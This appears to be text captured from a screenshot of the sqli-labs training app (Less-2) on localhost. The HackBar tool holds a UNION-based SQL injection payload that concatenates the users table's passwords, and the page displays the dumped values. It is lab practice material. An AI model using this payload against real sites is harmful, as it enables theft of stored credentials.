 Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-2/
?id=-1 union select 1 , group_concat(password)  , 3 from users  --+
Post data Referer User Agent Cookies Add Header Clear All